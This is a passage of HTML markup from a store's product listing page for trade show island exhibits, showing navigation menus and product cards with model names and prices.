ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=t-shirt"><span class="ubermenu-target-title ubermenu-target-text">Custom T-shirts</span></a></li><li id="menu-item-62000" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62000 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Tech"><span class="ubermenu-target-title ubermenu-target-text">Technology</span></a></li><li id="menu-item-62009" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62009 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=trophy"><span class="ubermenu-target-title ubermenu-target-text">Trophies</span></a></li><li id="menu-item-12093214" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-12093214 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/video-brochures/"><span class="ubermenu-target-title ubermenu-target-text">Video Brochures</span></a></li><li id="menu-item-62005" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62005 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=water+bottle"><span class="ubermenu-target-title ubermenu-target-text">Water Bottles</span></a></li><li id="menu-item-3794055" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3794055 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/"><span class="ubermenu-target-title ubermenu-target-text">Shop All</span></a></li></ul></li></ul></li><li id="menu-item-5536242" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-5536242 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">HEALTH &#038; SAFETY</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5536242 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-66240 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-66240"><ul  class="ubermenu-submenu ubermenu-submenu-id-66240 ubermenu-submenu-type-stack"  ><li id="menu-item-65505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-65505 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/marketing/free-covid-19-coronavirus-sign-poster-templates/"><span class="ubermenu-target-title ubermenu-target-text">FREE Printable Signs &#038; Posters</span></a></li><li id="menu-item-69275" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-69275 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/"><span class="ubermenu-target-title ubermenu-target-text">Health &amp; Safety</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-69275 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66535" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/hand-sanitizing-stands/"><span class="ubermenu-target-title ubermenu-target-text">Hand Sanitizer Stands &amp; Dispensers</span></a></li><li id="menu-item-76456" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-76456 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/displays-for-wipes-masks/"><span class="ubermenu-target-title ubermenu-target-text">Displays for Wipes &amp; Masks</span></a></li><li id="menu-item-76119" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-76119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/thermometers/"><span class="ubermenu-target-title ubermenu-target-text">Temperature Screening</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-69274 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-69274"><ul  class="ubermenu-submenu ubermenu-submenu-id-69274 ubermenu-submenu-type-stack"  ><li id="menu-item-76708" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-76708 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/"><span class="ubermenu-target-title ubermenu-target-text">Covid-19 Coronavirus Signs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-76708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1044325" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1044325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/social-distancing-signs/"><span class="ubermenu-target-title ubermenu-target-text">Social Distancing Signs</span></a></li><li id="menu-item-1044326" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1044326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/face-mask-signs/"><span class="ubermenu-target-title ubermenu-target-text">Face Mask Signs</span></a></li><li id="menu-item-66227" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66227 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/floor-graphics/"><span class="ubermenu-target-title ubermenu-target-text">Floor Decals</span></a></li><li id="menu-item-66229" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66229 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/banners/"><span class="ubermenu-target-title ubermenu-target-text">Banners</span></a></li><li id="menu-item-66230" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66230 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/window-clings/"><span class="ubermenu-target-title ubermenu-target-text">Window Decals</span></a></li><li id="menu-item-66228" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-66228 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/health-wellness/yard-signs/"><span class="ubermenu-target-title ubermenu-target-text">Yard Signs</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-64627" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-64627 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-hide-desktop" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Get a Quote</span></a></li><li class="menu-item menu-item-account"><a href="https://plumgroveinc.com/my-account/"><span class="dashicons dashicons-admin-users"></span></a></li><li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://plumgroveinc.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="https://plumgroveinc.com/cart/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Cart</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li></ul></nav>
<!-- End UberMenu -->
																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">


<div id="page-title" class="page-title-block page-title-alignment-left page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><div class="title-rich-content"><h1>Trade Show Island Exhibits</h1>
</div></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><p id="breadcrumbs"><span><span><a href="https://plumgroveinc.com/">Home</a></span>  <span><a href="https://plumgroveinc.com/product-category/trade-show-displays/">Trade Show Displays</a></span>  <span><a href="https://plumgroveinc.com/product-category/trade-show-displays/displays/">Displays</a></span>  <span class="breadcrumb_last" aria-current="page">Island Exhibits</span></span></p></div></div>
					</div>	<div class="block-content">
		<div class="container">
			<div class="panel row panel-sidebar-position-left with-sidebar">
				<div class="panel-center col-lg-9 col-md-9 col-sm-12 col-md-push-3 col-sm-push-0">
					
			
			
			
				<div class="products-list"><div class="woocommerce-notices-wrapper"></div><div class="before-products-list rounded-corners clearfix"><form class="woocommerce-ordering" method="get">
        <select name="orderby" class="orderby gem-combobox" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="filter_features" value="includes-monitor-mount" /></form>
<div class="woocommerce-select-count">
	<select id="products-per-page" name="products_per_page" class="gem-combobox" onchange="window.location.href=jQuery(this).val();">
					<option value="/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount&#038;product_count=12"  selected='selected'>Show 12</option>
					<option value="/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount&#038;product_count=24" >Show 24</option>
					<option value="/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount&#038;product_count=48" >Show 48</option>
			</select>
</div>
<div class="woocommerce-result-count date-color">
	Showing 1&ndash;12 of 22 results</div>
</div>
					<div class="products row inline-row columns-3">

																					<div class="inline-column col-sm-4 col-xs-6 first product type-product post-3781848 status-publish instock product_cat-island-exhibits product_cat-classic-exhibits product_cat-trade-show-displays product_cat-all-products has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/vk-5155-double-deck-island/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="188" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/VK-5155a-2-250x188.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5155 | Double-Deck Island 20x30" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/VK-5155a-2-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5155a-2-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5155a-2-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5155a-2-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5155a-2.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5155a-2-250x188.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5155 | Double-Deck Island 20x30" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5155a-2-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5155a-2-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5155a-2-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5155a-2-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5155a-2.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5155a-2-250x188.jpg" class="attachment woo-product-hover" alt="" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5155a-2-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5155a-2-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5155a-2-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5155a-2-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5155a-2.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/vk-5155-double-deck-island/">VK-5155 | Double-Deck Island 20&#215;30</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80,455.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209,565.00</bdi></span><span class="screen-reader-text">Price range: &#36;80,455.00 through &#36;209,565.00</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_3781848" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/vk-5155-double-deck-island/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3781848 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3781848"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3781848,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=3781848" rel="nofollow" data-product-id="3781848" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 last product type-product post-3781628 status-publish first instock product_cat-island-exhibits product_cat-classic-exhibits product_cat-trade-show-displays product_cat-all-products has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/vk-5156-double-deck-island/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="188" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/VK-5156a-250x188.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5156 | Double-Deck Island 20x20" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/VK-5156a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5156a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5156a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5156a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5156a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5156a-250x188.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5156 | Double-Deck Island 20x20" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5156a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5156a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5156a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5156a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5156a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5156a-250x188.jpg" class="attachment woo-product-hover" alt="" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5156a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5156a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5156a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5156a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5156a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/vk-5156-double-deck-island/">VK-5156 | Double-Deck Island 20&#215;20</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>72,755.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>191,772.00</bdi></span><span class="screen-reader-text">Price range: &#36;72,755.00 through &#36;191,772.00</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_3781628" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/vk-5156-double-deck-island/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3781628 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3781628"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3781628,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=3781628" rel="nofollow" data-product-id="3781628" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 product type-product post-3781978 status-publish last instock product_cat-island-exhibits product_cat-classic-exhibits product_cat-trade-show-displays product_cat-all-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/eco-7001-hybrid-s-island/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="188" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web-250x188.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ECO-7001 | Hybrid S Island 30x40" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web-250x188.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ECO-7001 | Hybrid S Island 30x40" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web-250x188.jpg" class="attachment woo-product-hover" alt="" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/eco-7001-v1-web.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/eco-7001-hybrid-s-island/">ECO-7001 | Hybrid S Island 30&#215;40</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>170,888.00</bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount&#038;add-to-cart=3781978" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3781978" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3781978" data-product_sku="ECO-7001" aria-label="Add to cart: &ldquo;ECO-7001 | Hybrid S Island 30x40&rdquo;" rel="nofollow" data-success_message="&ldquo;ECO-7001 | Hybrid S Island 30x40&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3781978" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/eco-7001-hybrid-s-island/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3781978 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3781978"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3781978,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=3781978" rel="nofollow" data-product-id="3781978" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 first product type-product post-3781970 status-publish instock product_cat-island-exhibits product_cat-classic-exhibits product_cat-trade-show-displays product_cat-all-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/vk-5150-custom-island/" class="product-image">
			<div class="product-labels"></div>
